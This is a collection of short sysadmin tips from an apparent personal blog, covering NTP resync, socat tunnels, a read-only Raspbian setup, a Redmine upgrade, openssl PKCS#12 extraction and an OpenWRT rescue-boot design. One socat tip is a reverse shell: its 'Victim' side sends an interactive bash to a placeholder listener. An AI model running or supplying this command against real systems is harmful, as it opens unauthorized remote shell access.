Ubuntu synchronize NTP clock
Reading time: 2 – 4 minutesSynchronise Linux clock when NTP service is running but the clock is not on time:
sudo service ntp stop
sudo ntpd -gq
sudo service ntp start
Synchronise Linux clock when NTP service is running but the clock is not on time:
sudo service ntp stop sudo ntpd -gq sudo service ntp start
Fast reminder and tip for socat, it can work on two devices or more:
# SERVER:
socat TCP-LISTEN:4443 TUN:192.168.255.2/24,up

# CLIENT:
socat TCP:SERVER_IP:4443 TUN:192.168.255.1/24,up
Reading time: < 1 minute This is another short entry, in this case for recommending a service which we solve typical problem solved using a DNAT. Once we have a service on our laptop, or on a private server and we have to expose that service on the internet for some time or permanently usually we have to go the firewall, or router and create a NAT rule forwarding a port. This is a simple and powerful service which is going to solve that for you. There is a free account for understanding and testing the service, other plans are available and especially affordable for professional requirements.
I was frogetting to say it’s compatible with Linux, Windows and Mac.
#Listener:
socat file:`tty`,raw,echo=0 tcp-listen:12345

#Victim:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:IP_LISTENER:12345
Two years ago I wrote an article discussing how to set up OpenWRT filesystem configuration for controlling writes in the flash card: Raspberry PI and OpenWRT flash partition proposal and rescue boot support for embedded systems.
This current article is mainly for referencing a very good article about how to work with Raspbian with a read-only filesystem and share a fast and dirty cookbook about how to play with that. First of all the reference to: Protect your Raspberry PI SD card, use Read-Only filesystem.
My cookbook about how to get the essence of that article is simple, locate in your /etc/fstab file the line:
/dev/mmcblk0p2 / ext4 defaults,noatime 0 1and modify that line with:
/dev/mmcblk0p2 / ext4 defaults,noatime,ro 0 1After rebooting your system is going to work in read-only mode. I don’t remember if I modified anything else of the booting process but I don’t thing so.
Because sometimes I have to modify anything in the flash card, I added the next two lines in the ~/.bashrc file:
alias rw='sudo mount -o remount,rw / ; sudo mount -o remount,rw /boot'
alias ro='sudo mount -o remount,ro / ; sudo mount -o remount,ro /boot'
Now just with the command rw it’s really easy to get the root filesystem in the write mode, and when I finish my updates just typing ro it’s go back to read-only mode.
I hope it’s useful for you.
I use Redmine to track my personal projects, and every time that I have to update I have to re-read the full upgrading page which is long and full of exceptions. So I decided to write my own reduced cookbook to solve that. FYI I’m using Ubuntu 16.04, Apache2, MySQL and Passenger for running Redmine.
Being root user run:
backup MySQL database
download new redmine package and unpack in /var/www
change ‘redmine’ soft link to new folder
copy old files and directories overwriting the new ones:<br><pre><code>config/database.yml<br>config/configuration.yml<br>files/<br>plugins/</code></pre><br>locating work directory on new redmine folder, run:<br><pre>bundle install --without development test<br>bundle exec rake generate_secret_token<br>bundle exec rake db:migrate RAILS_ENV=production<br>bundle exec rake redmine:plugins:migrate RAILS_ENV=production<br>bundle exec rake tmp:cache:clear tmp:sessions:clear RAILS_ENV=production</pre><br>restart apache server

Reading time: < 1 minute Some time ago I found a ncurses based tool very small easy and useful to get a very fast and easy way to analyze disk usage in linux. This entry is just to remember the name of that tool because I always forget its name.
Ncdu is a disk usage analyzer with an ncurses interface. It is designed to find space hogs on a remote server where you don’t have an entire graphical setup available, but it is a useful tool even on regular desktop systems. Ncdu aims to be fast, simple and easy to use, and should be able to run in any minimal POSIX-like environment with ncurses installed.
A screenshot is always useful:
PKCS#12 is a container for storing many cryptography objects as a single file. It is commonly used to bundle a private key with its X.509 certificate or to bundle all the members of a chain of trust. This is a fast and simple summary about how to extract your keys from those kind of files:
#Private key:
openssl pkcs12 -in file_name.p12 -nocerts -out private.key
#Certificates:
openssl pkcs12 -in file_name.p12 -clcerts -nokeys -out public.crt
Recurrently I have to access to a usuful guide about those kind of openssl parameters, let me refer that guide:
The Most Common OpenSSL Commands (local copy)
Update 2016/09/19
Usefull links for SSL:
Reading time: < 1 minute Starting new year with innovation ideas in mind :) [gallery size="medium" columns="2" ids="8738,8743,8744,8745"]
Main target of this post is describe how to organize flash partitions and how to modify default OpenWRT boot sequence to support a flexible and powerful rescue mode for Raspberry PI based projects. Just to clarify the explaination. When OpenWRT is build on a flash card for Raspberry, there are only two partitions.
The first one is vFat partition with kernel, firmware and other configuration files; the second one is a ext4 partition with root filesystem. Boot sequence loads the kernel and then mount root partition and run the init script. If ext4 filesystem is corrupted or could not be mounted boot sequence is stoped and there is no solution without extracting the flash card.
In this blog entry I’m going to describe a partition table and boot sequence strategy to avoid this kind of problems. Of course, there are other solutions to get similar results but I think this one is simple and powerful at the same time.
Summarizing features of this solution:
This solution proposal assume:
Raspberry PI requires a vfat partition as its first flash partition where there are several required files for booting process, this is a bootloader substitution. For example, in that partition there are files like: start*.elf and bootcode.bin which are the GPU firmware and bootloaders. Another key file is kernel.img; this is the kernel used for booting. Bootloader parameters for kernel booting are in a file called cmdline.txt and firmware parameters are set in config.txt.
At this point the most important think to take into account is kernel.img file and cmdline parameters. Because kernel is loaded and executed by default with cmdline parameters set. When kernel boot process finishes root filesystem and init process sequence will be figured out from cmdline parameters.
At this point take a look on proposed partition table could be useful: (spaces are just as a reference, use what you need)
p1 - vfat (~50MB)
p2 - ext4 - operative system base (read-only) (~150MB)
p3 - ext4 - operative system (read-write) (~250MB)
p4 - logical partition
  p4.1 - ext4 - your_application files (usually read-only)
  p4.2 - ext4 - your_application data (usually read-write)
Fail-safe boot process key is partition p2 where a minimal OpenWRT installation with a modified init sequence is found. Main idea here is detect if a GPIO shortcut is done, usually this is done just pressing a physical button and you can interact with the user emitting some beep, for example, you can tell the user when you are waiting for button press using a beep and then emit two beeps when button press is detected or nothing if no button is pressed in 3 seconds. Finally the idea is detect if you need a regular boot or a fail-safe boot.
My suggestion for minimal OpenWRT is a small footprint installation of OpenWRT without kernel modules, just the monolitic kernel loaded. Then reduce init sequence to the minimum and add fail-safe logic (GPIO button capture); if button is pressed stop boot sequence and give a shell to the user. Regular way will be invoke init file of the rootfs (p3 in the partition table).
I think the idea is simple and the complexity is reduced in two parts both of them are the init file. To be more precise the p2 partition table has its own init file and p3 the other one. p2 init file load the minimum hardware to control button and give rescue environment when it’s needed. And p3 init file mounts read-write partition and the regular filesystem with regular boot processes and all kind of stuff that you need.
I know this is not a very practical post, but my intention is only share some ideas that I have in mind. I spend most of my time designing architectures and I think this is a very powerful architecture of a boot sequence for some professional projects based on Raspberry PI and OpenWRT.
The best way to do what I describe in this post is putting p2 in a initrd file which is referenced in kernel parameters. Because then all read-only system is a RAM partition and rootfs init file has the PID 1 dropping dual-init file complexity. But I decided to modify this part because in the past I had some problems creating initrd files specially when required space for that partition is bigger than RAM. Anyway it’s important to take in account that initrd files has the same purpose as the proposed p2 partition.